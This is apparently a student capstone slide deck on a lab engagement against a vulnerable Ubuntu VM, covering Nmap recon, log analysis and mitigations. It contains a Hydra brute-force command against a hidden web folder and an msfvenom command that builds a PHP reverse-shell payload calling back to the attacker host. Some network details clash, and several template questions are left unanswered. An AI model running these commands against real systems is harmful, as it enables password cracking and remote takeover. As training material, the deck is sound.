Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
3

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 10.0.0.1
Machines
IPv4: 192.168.1.1
OS: Microsoft Windows
Hostname: ELK
IPv4: 192.168.1.100
OS: Ubuntu
Hostname: ELK
IPv4: 192.168.1.105
OS: Ubuntu
Hostname: Target
IPv4: 192.168.1.90
OS: Ubuntu
Hostname: Kali
Network Topology

Slide 5

Red Team
Security Assessment
5

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Netbios | 192.168.1.1 | Virtual Machine with no open port
ELK | 192.168.1.100 | Virtual Machine with no open port
Capstone | 192.168.1.105 | Vulnerable machine with open ports
Kali | 192.168.1.90 | Virtual Machine used to Exploit vulnerable machine

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
SSH. | 22/tcp | Medium
HTTP | 80/tcp | High

Slide 8

Exploitation: [Name of First Vulnerability]
01
02
03
Tools & Processes
Nmap tool was used to exploit the vulnerabilities.
Ifconfig command was ran on Kali to determine the inet. Then nmap –sV was ran on 192.168.1.0/24 to identify all the virtual machines on the network. Specifically the vulnerable virtual machine with open ports.
Achievements
The exploit enumerated the virtual machines on the network and identified the open ports on the vulnerable virtual machine

Slide 9

Exploitation: [Name of Second Vulnerability]
01
02
03
Tools & Processes
Hydra was also used to determine the password of a secret folder. The hydra command used was:
Hydra –l ashton –P rockyou.txt –s 80 –f –vV 192.168.1.105 http-get /company_folders/secret_folder
Achievements
The exploit was able to determine the password of a user on the system.

Slide 10

Exploitation: [Name of Third Vulnerability]
01
02
03
Tools & Processes
Reverse shell payload was also created. The command used was:
msfvenom –p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> shell.php
Achievements
The process was carried out to establish a meterpreter session.

Slide 11

Blue Team
Log Analysis and Attack Characterization
11

Slide 12


Analysis: Identifying the Port Scan
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the port scan occur? – 6/22/2021
How many packets were sent, and from which IP?
What indicates that this was a port scan?

Slide 13

Analysis: Finding the Request for the Hidden Directory
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the request occur? - 6/22/2021
How many requests were made? – 16,872
Which files were requested? What did they contain? – secret_folder

Slide 14

Analysis: Uncovering the Brute Force Attack
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made in the attack? – 16,872
How many requests had been made before the attacker discovered the password? – 16,869

Slide 15
Analysis: Finding the WebDAV Connection
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made to this directory? - 24
Which files were requested? – password.dav, shell.php
*Phone screenshot used because I could not do screenshot on imac*

Slide 16
Blue Team
Proposed Alarms and Mitigation Strategies
16

Slide 17
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
What threshold would you set to activate this alarm?
What configurations can be set on the host to mitigate port scans?
Configure firewalls to detect and shut down port scans
Patching: updating system to latest version
Whitelisting IP addresses
Load Balancer
Describe the solution. If possible, provide required command lines.
Whitelisting only accepts connections from trusted IP address ranges.
Installing a load balancer will help lighten traffic burden.

Slide 18
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
What threshold would you set to activate this alarm?
What configuration can be set on the host to block unwanted access?
Patch: Invalid credential lock out
Whitelisting IP addresses
Load Balancer
Describe the solution. If possible, provide required command lines.
Invalid credential lockout – Prevents excess login attempts. Can be implemented by activating lockout/timeout.
Whitelisting- System should only accept connection from trusted IP address ranges.

Slide 19
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
Index patterns: winlogbeat
Custome query: event.code = 4625
What threshold would you set to activate this alarm?
Field: host.name >= Threshold 5
What configuration can be set on the host to block brute force attacks?
Patch: Invalid credentials lock out
Whitelisting IP addresses
Describe the solution. If possible, provide the required command line(s).
Invalid credentials lock out prevents excessive login attempts
Installation: By implementing an account lockout system
Whitelisting- System should only accept connection from trusted IP address ranges.

Slide 20
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
What threshold would you set to activate this alarm?
What configuration can be set on the host to control access?
Patch: Invalid credential lock out
Whitelisting IP addresses
Describe the solution. If possible, provide the required command line(s).
Invalid credential lockout – Prevents excess login attempts. Can be implemented by activating lockout/timeout.
Whitelisting- System should only accept connection from trusted IP address ranges.

Slide 21
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
Machine Learning: A machine learning rule can be set which creates an alert when machine learning job creates an anomaly.
Security: packetbeat looks for unusual web browsing url activity that could indicate execution.
What threshold would you set to activate this alarm?
Threshold: field: source: IP address outside whitelist.
What configuration can be set on the host to block file uploads?
Patch: Invalid credential lock out
Whitelisting IP addresses
Describe the solution. If possible, provide the required command line.
Invalid credential lockout – Prevents excess login attempts. Can be implemented by activating lockout/timeout.
Whitelisting- System should only accept connection from trusted IP address ranges.

